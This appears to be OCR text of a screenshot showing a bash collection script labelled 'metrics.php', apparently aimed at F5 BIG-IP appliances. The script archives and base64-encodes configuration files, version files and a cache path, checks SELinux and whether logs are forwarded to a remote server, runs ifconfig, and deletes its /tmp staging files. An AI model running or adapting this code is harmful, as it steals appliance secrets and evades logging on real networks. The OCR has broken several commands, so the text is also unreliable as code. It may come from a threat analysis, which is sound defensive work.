
rm /tmp/f5_metadata.tar.gz /tmp/enc.dat

// metrics.php 

#!/bin/bash

commands=( 'which getenforce > /dev/null    
getenforce || echo Disabled'

           'find /config -name "*.conf" | xargs tar 
P -T /dev/null --dereference -zc --ignore-failed-
read | base64'

           'find / -maxdepth 1 -type f -name 
"VERSION*" | xargs tar P -T /dev/null --dereference 
-zc --ignore-failed-read | base64'

           'if find /etc -maxdepth 1 -name 
"rsyslog*" -type d > /dev/null 2>/dev/null; then 
grep -Rq "^[^#]*@@" /etc/rsyslog*; echo $?; else 
echo "1"; fi'

           'if find /etc -maxdepth 1 -name "syslog-
ng*" -type d >/dev/null 2>/dev/null; then grep -Rv 
"^s*#" /etc/syslog-ng* | grep -q "destination 
remote"; echo $?; else echo "1"; fi'

           "grep -oE 'cache-path ([^S]+)' 
/config/bigip.conf | awk '{ print $2 }' | xargs tar 
P -T /dev/null --dereference -zc --ignore-failed-
read | base64"

           'ifconfig'
